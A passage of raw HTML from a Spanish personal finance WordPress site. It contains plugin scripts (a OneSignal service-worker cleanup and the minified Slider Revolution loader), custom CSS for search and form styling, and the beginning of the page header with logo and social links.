          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.misfinanzasparainvertir.com/wp-content/uploads/2025/01/cropped-descarga-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.misfinanzasparainvertir.com/wp-content/uploads/2025/01/cropped-descarga-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.misfinanzasparainvertir.com/wp-content/uploads/2025/01/cropped-descarga-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.misfinanzasparainvertir.com/wp-content/uploads/2025/01/cropped-descarga-270x270.jpeg" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'ace0fd6ccd';
	SR7.E.ajaxurl		= 'https://www.misfinanzasparainvertir.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.misfinanzasparainvertir.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.misfinanzasparainvertir.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.misfinanzasparainvertir.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.18';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];return _tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const l=document.createElement("link");l.rel="stylesheet";let o="text",r="css";l["type"]=o+"/"+r,l.href=t,l.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},l.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(l)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:l,iHTML:o}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return l&&(r.textContent=l),o&&(r.innerHTML=o),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let l=this.preloaderTemplates.get(i);l||(l=this.build(s,n),this.preloaderTemplates.set(i,l)),this.requests.has(t)||this.requests.set(t,{count:0});const o=this.requests.get(t);clearTimeout(o.timer),o.count++,1===o.count&&(o.timer=setTimeout((()=>{o.preloaderClone=l.cloneNode(!0),o.anim&&o.anim.kill(),void 0!==_tpt.gsap?o.anim=_tpt.gsap.fromTo(o.preloaderClone,1,{opacity:0},{opacity:1}):o.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(o.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,l=1===n||2==n?i:"",o=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:o}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:l}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const l=[10,0,4,2,5,9,0,4,4,2][n-6],o=_tpt.collector(),r=o.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:l}).forEach((()=>r.appendChild(o.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return o.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0!==t.plType&&"off"!==t.plType&&SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let l=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,o=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(o="auto"==o?0:o,o=parseInt(o),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<l||_tpt.winW<l?Math.min(1,i/l):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(o,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const l=SR7.M[t];if((e=e??l.settings).fixed&&!l.c.module.classList.contains("sr7-top-fixed")&&(l.c.module.classList.add("sr7-top-fixed"),l.c.module.style.position="fixed",l.c.module.style.width="100%",l.c.module.style.top="0px",l.c.module.style.left="0px",l.c.module.style.pointerEvents="none",l.c.module.style.zIndex=5e3,l.c.content.style.pointerEvents="none"),null==l.c.bgcanvas){let t=document.createElement("sr7-module-bg"),o=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(o=!0),l.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,o=!0),!o)return;l.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=l.c.module.offsetWidth+"px"),e.sbt?.use?l.c.content.appendChild(l.c.bgcanvas):l.c.module.appendChild(l.c.bgcanvas)}l.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?l.dims.module.h:l.dims.content.h)+"px",l.c.bgcanvas.style.left=!s&&e.sbt?.use||l.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(l?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),l=t.length;for(n=0;n<t.length;n++)i[n+(e-l)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
		<style id="wp-custom-css">
			.contenido1{
    display: none
}
.contenido2{
    display: none
}
 input[type="submit"] {
    font-style: normal;
    border-style: none;
    color: white !important;
    background-color: #ED1C27 !important;
    font-weight: 700;
    font-size: 12px;
    border-radius: 10px;
    margin-top: 10px !important;
        width: 100%;
}
input[type=date], input[type=email], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea {
    width: 100%;
    border: 0px;
    padding: .5rem 1rem;
    transition: all .3s;
    border-radius: 10px;
    font-size: 12px;
    border: solid 1px #7A7A7A;
}
.elementor-kit-6 h6 {
    color: #ED1C27 !important;
    font-size: 22px;
	  border-bottom: solid 2px !important;
}
@media only screen and (max-width: 767px) {
    sr7-arrow.sr7-leftarrow.sr7-arrows.hesperiden {
    display: none !important;
}
}
@media only screen and (max-width: 767px) {
    sr7-arrow.sr7-rightarrow.sr7-arrows.hesperiden {
    display: none !important;
}
}
@media (max-width: 768px) {
    .astm-search-menu-wrapper.is-menu-wrapper {
        top: 75px !important;
        right: 15px !important;
    }
}
form.is-search-form.is-form-style.is-form-style-3.is-form-id-0 {
    margin-top: 30px !important;
    margin-right: 0px !important;
}
.is-form-style .is-search-submit path {
    fill: #ffffff !important;
}

.is-form-style input.is-search-submit, .is-search-icon {
    color: #ffffff !important;
    background: #E32029 !important;
}
span.is-search-icon {
    border-radius: 0px 10px 10px 0px;
    border: solid 0px #d6d6d6 !important;
    width: 50px;
}
.is-form-style.is-form-style-3 input.is-search-input {
    border-right: 0 !important;
    border-radius: 10px 0px 0px 10px;
    border: solid 1px #d6d6d6 !important;
}
span.is-search-icon {
    border-radius: 0px 10px 10px 0px;
    border: solid 1px #767676 !important;
    height: 50px;
    display: flex
;
    margin-top: -7px;
}
.is-search-icon svg {
    width: 28px;
    display: inline;
}
.is-form-style input.is-search-input {
    height: 50px;
}


@media (max-width: 768px) {
    form.is-search-form.is-form-style.is-form-style-3.is-form-id-0 {
    padding-top: 15px !important;
    background: #f1f1f1;
    width: 100% !important;
    margin-top: 15px !important;
    padding-bottom: 15px !important;
    padding-right: 25px !important;
    padding-left: 20px !important;
    margin-left: 10px !important;
    margin-right: 10px !important;
    border-radius: 0px 0px 10px 10px !important;
}
}		</style>
		<div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu is-dropdown"><a title="" href="#" role="button" aria-label="Enlace del icono de búsqueda"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Buscar">
					<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.misfinanzasparainvertir.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Buscar:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Buscar aquí..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Botón de búsqueda</span><span class="is-search-icon"><svg focusable="false" aria-label="Buscar" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #ffffff;}body .popup-search-close:after, body .search-close:after { border-color: #ffffff;}body .popup-search-close:before, body .search-close:before { border-color: #ffffff;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			form.is-search-form.is-form-style.is-form-style-3.is-form-id-0 {
    margin-top: 20px;
    margin-right: -10px;
}
.search-close {
    display: none !important;
}
.is-form-style.is-form-style-3 input.is-search-input {
    border-right: 0 !important;
    border-radius: 10px 0px 0px 10px;
    border: solid 1px #767676 !important;
}
span.is-search-icon {
    border-radius: 0px 10px 10px 0px;
    border: solid 1px #767676 !important;
}			</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-15793 single-format-standard wp-embed-responsive wp-theme-hello-elementor hello-elementor hello-elementor-default elementor-default elementor-kit-6 elementor-page-9732">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-elementor-type="header" data-elementor-id="14" class="elementor elementor-14 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-01fdd5e e-flex e-con-boxed e-con e-parent" data-id="01fdd5e" data-element_type="container" id="arriba" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div data-eael-wrapper-link="{&quot;url&quot;:&quot;https:\/\/cursos.misfinanzasparainvertir.com\/contacto&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" class="eael-non-traditional-link elementor-element elementor-element-33f0551 elementor-view-framed elementor-fixed contact elementor-shape-circle elementor-widget elementor-widget-icon" data-id="33f0551" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://cursos.misfinanzasparainvertir.com/contacto">
			<svg xmlns="http://www.w3.org/2000/svg" width="150" height="145" viewBox="0 0 150 145" fill="none"><path d="M133.135 60.6953H125.528C125.528 32.8296 102.889 10.1587 75.0635 10.1587C47.2364 10.1587 24.598 32.8296 24.598 60.6953H16.9902C16.9902 52.8465 18.5263 45.23 21.5554 38.0581C24.4805 31.1321 28.6673 24.9136 33.9994 19.5736C39.3314 14.2336 45.5414 10.0411 52.4571 7.11213C59.6191 4.07773 67.2247 2.54067 75.0635 2.54067C82.901 2.54067 90.5066 4.07773 97.6683 7.11213C104.584 10.0411 110.794 14.2336 116.126 19.5736C121.459 24.9136 125.645 31.1321 128.57 38.0581C131.6 45.23 133.135 52.8465 133.135 60.6953Z" fill="white"></path><path d="M77.4727 139.685V134.745C106.035 134.745 129.273 111.474 129.273 82.8684H134.207C134.207 90.5368 132.708 97.9777 129.748 104.985C126.89 111.75 122.8 117.827 117.589 123.044C112.381 128.261 106.313 132.357 99.5572 135.219C92.5603 138.183 85.1302 139.685 77.4727 139.685Z" fill="white"></path><path d="M20.7942 102.979C15.7522 102.979 11.665 98.8863 11.665 93.8366V61.8379C11.665 56.7898 15.7522 52.6966 20.7942 52.6966C25.8362 52.6966 29.9236 56.7898 29.9236 61.8379V93.8366C29.9236 98.8863 25.8362 102.979 20.7942 102.979Z" fill="white"></path><path d="M4.5646 90.4082C2.04368 90.4082 0 88.3624 0 85.8368V69.8382C0 67.3141 2.04368 65.2667 4.5646 65.2667C7.08566 65.2667 9.12918 67.3141 9.12918 69.8382V85.8368C9.12918 88.3624 7.08566 90.4082 4.5646 90.4082Z" fill="white"></path><path d="M145.435 90.4082C142.913 90.4082 140.87 88.3624 140.87 85.8368V69.8382C140.87 67.3141 142.913 65.2667 145.435 65.2667C147.955 65.2667 150 67.3141 150 69.8382V85.8368C150 88.3624 147.955 90.4082 145.435 90.4082Z" fill="white"></path><path d="M129.331 102.979C124.289 102.979 120.201 98.8863 120.201 93.8366V61.8379C120.201 56.7898 124.289 52.6966 129.331 52.6966C134.373 52.6966 138.461 56.7898 138.461 61.8379V93.8366C138.461 98.8863 134.373 102.979 129.331 102.979Z" fill="white"></path><path d="M91.5458 136.199C91.5458 141.06 86.5507 145 80.3884 145C74.2261 145 69.2305 141.06 69.2305 136.199C69.2305 131.339 74.2261 127.399 80.3884 127.399C86.5507 127.399 91.5458 131.339 91.5458 136.199Z" fill="white"></path><path d="M112.735 13.141C108.453 9.7307 103.717 6.91632 98.6576 4.77269C91.1802 1.60537 83.2435 -0.000439883 75.0642 -0.000439883C66.8843 -0.000439883 58.9462 1.60537 51.47 4.77269C46.4106 6.91632 41.6742 9.7307 37.3925 13.141C35.8696 14.3541 34.9961 16.1692 34.9961 18.1204C34.9961 20.5864 36.3749 22.7835 38.5945 23.8561C40.805 24.9241 43.3696 24.6383 45.2872 23.112C53.8426 16.2991 64.139 12.6979 75.0642 12.6979C85.9882 12.6979 96.2852 16.2991 104.84 23.112C105.989 24.0257 107.368 24.4947 108.765 24.4947C109.702 24.4947 110.645 24.2854 111.533 23.8561C113.751 22.7835 115.131 20.5864 115.131 18.1204C115.131 16.1692 114.258 14.3541 112.735 13.141Z" fill="white"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-80536f0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="80536f0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8e2a584 e-flex e-con-boxed e-con e-parent" data-id="8e2a584" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bb97d0e e-con-full e-flex e-con e-child" data-id="bb97d0e" data-element_type="container">
				<div class="elementor-element elementor-element-5044ce4 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="5044ce4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.misfinanzasparainvertir.com">
							<img width="791" height="211" src="https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/09/MFI-LOGO.webp" class="elementor-animation-grow attachment-full size-full wp-image-17469" alt="" srcset="https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/09/MFI-LOGO.webp 791w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/09/MFI-LOGO-300x80.webp 300w, https://www.misfinanzasparainvertir.com/wp-content/uploads/2024/09/MFI-LOGO-768x205.webp 768w" sizes="(max-width: 791px) 100vw, 791px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7fec769 e-con-full e-flex e-con e-child" data-id="7fec769" data-element_type="container">
				<div class="elementor-element elementor-element-81dbaab elementor-shape-circle e-grid-align-left elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="81dbaab" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-8c7fe05" href="https://www.linkedin.com/company/misfinanzasparainvertir/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-22e11c1" href="https://www.facebook.com/misfinanzasinvertir/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ad8b281" href="https://www.instagram.com/misfinanzasparainvertir/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
